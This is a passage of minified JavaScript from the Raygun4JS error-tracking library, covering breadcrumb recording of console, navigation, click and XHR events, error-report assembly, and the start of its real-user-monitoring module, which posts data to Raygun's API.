this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > -1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function () { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function 